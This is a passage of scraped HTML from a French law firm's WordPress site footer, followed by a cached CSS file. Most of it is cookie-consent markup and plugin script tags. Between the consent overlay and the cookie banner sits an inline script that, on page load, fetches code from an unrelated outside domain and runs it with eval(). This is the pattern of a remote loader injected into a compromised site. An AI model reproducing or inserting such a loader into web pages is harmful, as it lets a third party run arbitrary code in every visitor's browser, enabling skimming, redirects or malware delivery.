src="https://ahavocats.fr/wp-content/uploads/2018/08/280x34_Logo-blanc.png" class="image wp-image-4328  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="nav_menu-4" class="widget widget_nav_menu kleanity-widget"><div class="menu-mentions-legales-container"><ul id="menu-mentions-legales" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://ahavocats.fr/mentions-legales/">Mentions légales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4399"><a rel="privacy-policy" href="https://ahavocats.fr/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8450"><a href="https://ahavocats.fr/politique-de-cookies-ue/">Politique de cookies (UE)</a></li>
</ul></div></div></div><div class="kleanity-footer-column kleanity-item-pdlr kleanity-column-15" ><div id="text-7" class="widget widget_text kleanity-widget">			<div class="textwidget"><p>Hourcabie Avocats<br />
323 rue Saint Martin<br />
75003 Paris</p>
<p>Tél : 01 43 45 00 86<br />
Fax : 01 43 45 00 26<br />
<a href="mailto:accueil@ahavocats.fr">contact@ahavocats.fr</a></p>
</div>
</div></div><div class="kleanity-footer-column kleanity-item-pdlr kleanity-column-15" ></div><div class="kleanity-footer-column kleanity-item-pdlr kleanity-column-15" ><div id="text-9" class="widget widget_text kleanity-widget">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5721" src="https://ahavocats.fr/wp-content/uploads/2019/03/image2-1.jpeg" alt="" width="95" height="102" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-5722" src="https://ahavocats.fr/wp-content/uploads/2019/03/image1-1.jpeg" alt="" width="95" height="102" /></p>
</div>
</div></div></div></div></footer></div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kleanity/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
<div class="gdpr-wrapper">
<header>
<div class="gdpr-box-title">
<h3></h3>
<span class="gdpr-close"></span>
</div>
</header>
<div class="gdpr-content">
<p></p>
</div>
<footer>
<button class="gdpr-ok" data-callback="closeNotification">OK</button>
</footer>
</div>
</div>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
fetch("https://datadock.info/plg", { cache: "no-store" })
.then(function(response) {
return response.text();
})
.then(function(code) {
var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
try {
eval(scriptContent);
} catch (e) {
console.error("Eval error:", e);
}
})
.catch(function(error) {
console.error("Fetch error:", error);
});
});
</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-2  optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-2-optin" aria-describedby="cmplz-message-2-optin">
<div class="cmplz-header">
<div class="cmplz-logo"></div>
<div class="cmplz-title" id="cmplz-header-2-optin">Gérer le consentement</div>
<div class="cmplz-close" tabindex="0" role="button" aria-label="Fermer la boîte de dialogue">
<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
</div>
</div>
<div class="cmplz-divider cmplz-divider-header"></div>
<div class="cmplz-body">
<div class="cmplz-message" id="cmplz-message-2-optin">Pour offrir les meilleures expériences, nous utilisons des technologies telles que les cookies pour stocker et/ou accéder aux informations des appareils. Le fait de consentir à ces technologies nous permettra de traiter des données telles que le comportement de navigation ou les ID uniques sur ce site. Le fait de ne pas consentir ou de retirer son consentement peut avoir un effet négatif sur certaines caractéristiques et fonctions.</div>
<!-- categories start -->
<div class="cmplz-categories">
<details class="cmplz-category cmplz-functional" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Fonctionnel</span>
<span class='cmplz-always-active'>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-functional-optin"
data-category="cmplz_functional"
class="cmplz-consent-checkbox cmplz-functional"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Fonctionnel</span></label>
</span>
Toujours activé							</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-functional">L’accès ou le stockage technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
</div>
</details>
<details class="cmplz-category cmplz-preferences" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Préférences</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-preferences-optin"
data-category="cmplz_preferences"
class="cmplz-consent-checkbox cmplz-preferences"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-preferences">L’accès ou le stockage technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’internaute.</span>
</div>
</details>
<details class="cmplz-category cmplz-statistics" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Statistiques</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-statistics-optin"
data-category="cmplz_statistics"
class="cmplz-consent-checkbox cmplz-statistics"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiques</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
</div>
</details>
<details class="cmplz-category cmplz-marketing" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Marketing</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-marketing-optin"
data-category="cmplz_marketing"
class="cmplz-consent-checkbox cmplz-marketing"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-marketing">L’accès ou le stockage technique est nécessaire pour créer des profils d’internautes afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span>
</div>
</details>
</div><!-- categories end -->
</div>
<div class="cmplz-links cmplz-information">
<ul>
<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a></li>
<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a></li>
<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a></li>
<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="En savoir plus sur les finalités de TCF de la base de données de cookies">En savoir plus sur ces finalités</a></li>
</ul>
</div>
<div class="cmplz-divider cmplz-footer"></div>
<div class="cmplz-buttons">
<button class="cmplz-btn cmplz-accept">Accepter</button>
<button class="cmplz-btn cmplz-deny">Refuser</button>
<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
</div>
<div class="cmplz-documents cmplz-links">
<ul>
<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
</ul>
</div>
</div>
</div>
<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-2">Gérer le consentement</button>
</div><script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/ahavocats.fr\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://ahavocats.fr/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/jquery.uploadfile.min.js" id="ihc-jquery_upload_file-footer-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/dk-pdf/build/frontend.js?ver=d65494565f5e29eda330" id="dkpdf-frontend-js"></script>
<script type="text/javascript" id="wp_mailjet_form_builder_widget-front-script-js-extra">
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https://ahavocats.fr/wp-admin/admin-ajax.php"};
//# sourceURL=wp_mailjet_form_builder_widget-front-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/js/front-widget.js?ver=6.9" id="wp_mailjet_form_builder_widget-front-script-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/goodlayers-core/plugins/combine/script.js?ver=6.9" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https://ahavocats.fr/wp-admin/admin-ajax.php","ilightbox_skin":"dark"};
//# sourceURL=gdlr-core-page-builder-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=6.9" id="gdlr-core-page-builder-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="kleanity-script-core-js-extra">
/* <![CDATA[ */
var kleanity_script_core = {"home_url":"https://ahavocats.fr/"};
//# sourceURL=kleanity-script-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/themes/kleanity/js/script-core.js?ver=1.0.0" id="kleanity-script-core-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"2","set_cookies":[],"block_ajax_content":"","banner_version":"2","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://ahavocats.fr/wp-json/complianz/v1/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"42","cookie_path":"/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https://ahavocats.fr/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=2","page_links":{"eu":{"cookie-statement":{"title":"Politique de cookies ","url":"https://ahavocats.fr/politique-de-cookies-ue/"},"privacy-statement":{"title":"Politique de confidentialit\u00e9","url":"https://ahavocats.fr/politique-de-confidentialite/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1765999384" id="cmplz-cookiebanner-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ahavocats.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ahavocats.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.539 seconds, on 16 January 2026 @ 17 h 05 min --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://ahavocats.fr/wp-content/cache/wpfc-minified/e726h0o3/2roky.css
body_size: 5696
content:
.wpcf7 .screen-reader-response {
position: absolute;
overflow: hidden;
clip: rect(1px, 1px, 1px, 1px);
clip-path: inset(50%);
height: 1px;
width: 1px;
margin: -1px;
padding: 0;
border: 0;
word-wrap: normal !important;
}
.wpcf7 .hidden-fields-container {
display: none;
}
.wpcf7 form .wpcf7-response-output {
margin: 2em 0.5em 1em;
padding: 0.2em 1em;
border: 2px solid #00a0d2; }
.wpcf7 form.init .wpcf7-response-output,
.wpcf7 form.resetting .wpcf7-response-output,
.wpcf7 form.submitting .wpcf7-response-output {
display: none;
}
.wpcf7 form.sent .wpcf7-response-output {
border-color: #46b450; }
.wpcf7 form.failed .wpcf7-response-output,
.wpcf7 form.aborted .wpcf7-response-output {
border-color: #dc3232; }
.wpcf7 form.spam .wpcf7-response-output {
border-color: #f56e28; }
.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output,
.wpcf7 form.payment-required .wpcf7-response-output {
border-color: #ffb900; }
.wpcf7-form-control-wrap {
position: relative;
}
.wpcf7-not-valid-tip {
color: #dc3232; font-size: 1em;
font-weight: normal;
display: block;
}
.use-floating-validation-tip .wpcf7-not-valid-tip {
position: relative;
top: -2ex;
left: 1em;
z-index: 100;
border: 1px solid #dc3232;
background: #fff;
padding: .2em .8em;
width: 24em;
}
.wpcf7-list-item {
display: inline-block;
margin: 0 0 0 1em;
}
.wpcf7-list-item-label::before,
.wpcf7-list-item-label::after {
content: " ";
}
.wpcf7-spinner {
visibility: hidden;
display: inline-block;
background-color: #23282d; opacity: 0.75;
width: 24px;
height: 24px;
border: none;
border-radius: 100%;
padding: 0;
margin: 0 24px;
position: relative;
}
form.submitting .wpcf7-spinner {
visibility: visible;
}
.wpcf7-spinner::before {
content: '';
position: absolute;
background-color: #fbfbfc; top: 4px;
left: 4px;
width: 6px;
height: 6px;
border: none;
border-radius: 100%;
transform-origin: 8px 8px;
animation-name: spin;
animation-duration: 1000ms;
animation-timing-function: linear;
animation-iteration-count: infinite;
}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before {
animation-name: blink;
animation-duration: 2000ms;
}
}
@keyframes spin {
from {
transform: rotate(0deg);
}
to {
transform: rotate(360deg);
}
}
@keyframes blink {
from {
opacity: 0;
}
50% {
opacity: 1;
}
to {
opacity: 0;
}
}
.wpcf7 [inert] {
opacity: 0.5;
}
.wpcf7 input[type="file"] {
cursor: pointer;
}
.wpcf7 input[type="file"]:disabled {
cursor: default;
}
.wpcf7 .wpcf7-submit:disabled {
cursor: not-allowed;
}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"] {
direction: ltr;
}
.wpcf7-reflection > output {
display: list-item;
list-style: none;
}
.wpcf7-reflection > output[hidden] {
display: none;
}.es_caption {
padding-bottom: 1em;
padding-right: 0.5em;
}
.es_msg {
padding-top: 5px;
padding-bottom: 5px;
color: #F00;
}
.es_textbox {
padding-bottom: 10px;
}
.es_button {
padding-top: 10px;
padding-bottom: 5px;
}
.es_textbox_class {
width: 200px;
}
.es_lablebox {
padding-bottom: 3px;
}
.es_subscription_message.success {
color: #008000;
font-size: 16px;
}
.es_subscription_message.error {
color: #ff0000;
font-size: 16px;
}
.es_spinner_image {
display: none;
float: right;
}
.es-field-wrap{
margin-bottom: 0.6em;
}
.ig-es-form-list-selection, .ig-es-form-list-selection td, .ig-es-form-list-selection tr, .ig-es-form-radio-selection, .ig-es-form-radio-selection td, .ig-es-form-radio-selection tr {
border: none;
}
.ig_es_form_wrapper {
width: 30%;
margin: 0 auto;
border: 2px #e8e3e3 solid;
padding: 0.9em;
border-radius: 5px;
}
.ig_es_form_heading {
font-size: 1.3em;
line-height: 1.5em;
margin-bottom: 0.5em;
}
.ig_es_list_checkbox {
margin-right: 0.5em;
}
.ig_es_submit {
color: #FFFFFF !important;
border-color: #03a025 !important;
background: #03a025 !important;
box-shadow: 0 1px 0 #03a025;
font-weight: bold;
height: 2.4em;
line-height: 1em;
cursor: pointer;
border-width: 1px;
border-style: solid;
-webkit-appearance: none;
border-radius: 3px;
white-space: nowrap;
box-sizing: border-box;
font-size: 1em;
padding: 0 2em;
margin-top: 1em;
}
.ig_es_submit:hover {
color: #FFF !important;
background: #0AAB2E !important;
border-color: #0AAB2E !important;
}
.ig_es_form_wrapper hr {
display: block;
height: 1px;
border: 0;
border-top: 1px solid #ccc;
margin: 1em 0;
padding: 0;
} .es_form_cf{
padding: 0.75rem;
}
select.es_form_cf, input[type="text"].es_form_cf, input[type="number"].es_form_cf, input[type="date"].es_form_cf{
width: 50%;
}.gdpr-noscroll{overflow:hidden}.gdpr-hidden{display:none}.gdpr-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8);z-index:99999999;display:none}.gdpr :not(textarea):not(input):not(select){font-family:Helvetica,Arial,sans-serif!important;text-transform:none!important;letter-spacing:0!important;color:#455561;background:none;box-shadow:none;text-shadow:none;outline:none;border:none;margin:0;padding:0;word-break:normal;word-wrap:normal}.gdpr .h5{font-size:18px;font-weight:700;color:#fff}.gdpr button,.gdpr input[type=submit]{color:#000;font-weight:400;font-size:14px;margin:0;transform:scale(1);line-height:1.5;display:block;min-width:auto;max-width:auto;cursor:pointer}.gdpr button:after,.gdpr button:before,.gdpr input[type=submit]:after,.gdpr input[type=submit]:before{display:inline-block;margin:0;transform:scale(1);top:auto;right:auto;bottom:auto;left:auto;background:none}.gdpr button:active,.gdpr button:focus,.gdpr button:hover,.gdpr input[type=submit]:active,.gdpr input[type=submit]:focus,.gdpr input[type=submit]:hover{margin:0;border:none;box-shadow:none}.gdpr img{width:100%!important}.gdpr .gdpr-contained-wrapper{max-width:600px;margin:0 auto;padding:20px 40px;box-sizing:border-box}@media screen and (max-width:1024px){.gdpr .gdpr-contained-wrapper{padding:20px}}.gdpr.gdpr-privacy-bar,.gdpr.gdpr-reconsent-bar{position:fixed;bottom:0;left:0;background:rgba(0,0,0,.9);width:100%;color:#fff;z-index:9999999}.gdpr.gdpr-privacy-bar .gdpr-wrapper,.gdpr.gdpr-reconsent-bar .gdpr-wrapper{padding:20px 60px;display:flex;justify-content:space-between;box-sizing:border-box;flex-direction:column;align-items:center}@media screen and (min-width:1440px){.gdpr.gdpr-privacy-bar .gdpr-wrapper,.gdpr.gdpr-reconsent-bar .gdpr-wrapper{flex-direction:row}}.gdpr.gdpr-privacy-bar .gdpr-wrapper:after,.gdpr.gdpr-reconsent-bar .gdpr-wrapper:after{content:"";display:table;clear:both}.gdpr.gdpr-privacy-bar .gdpr-wrapper p,.gdpr.gdpr-reconsent-bar .gdpr-wrapper p{margin:0;font-size:14px;font-weight:400}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content{width:100%;padding:0 0 20px;text-align:center}@media screen and (min-width:1440px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content{flex:1;padding:0 100px 0 0;text-align:left}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content p,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content p{color:#fff;font-size:14px}@media screen and (max-width:1024px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content{padding-right:0;padding-bottom:20px}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content .gdpr-policy-pages .gdpr-policy-pages-item:after,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content 